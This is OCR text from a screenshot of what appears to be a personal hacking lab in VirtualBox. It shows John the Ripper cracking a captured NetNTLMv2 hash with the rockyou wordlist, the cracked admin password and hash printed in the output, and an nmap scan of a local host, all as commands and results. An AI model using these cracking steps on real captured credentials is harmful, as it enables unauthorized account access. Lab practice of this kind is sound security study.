 VirtualBox VM Machine View Input Devices Window Help 100%
windows7 [
HackTrack (antes de nessus ) [Running]
ES
root@Orion: ~/Desktop
07:13 PM
root@Orion: ~/Desktop
File Actions Edit View Help
root@Orion: ~/Desktop
Session aborted
root@Orion:~/Desktop# john hash --format=netntlmv2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 7 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 1 candidate buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:00:14 3/3 0g/s 415150p/s 415150c/s 415150C/s ddp310..ddp348
Session aborted
root@Orion:~/Desktop# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
superadmin.123 (admin)
1g 0:00:00:00 DONE (2020-06-16 19:08) 2.380g/s 990.4p/s 990.4c/s 990.4C/s sabrina..jayson
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
root@Orion:~/Desktop# cat hash
admin::admin-PC:035393aa65c08e8a:FC1B98328E6D75399600F40312786767:0101000000000000C0653150DE09D20120BAA501C
root@Orion:~/Desktop# nmap 192.168.1.66
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 19:09 CDT
Nmap scan report for MX9001P7409FP2 (192.168.1.66)
Host is up (0.00050s latency).
adm
Sesión iniciada de manera
Contraseña
Windows
Left ⌘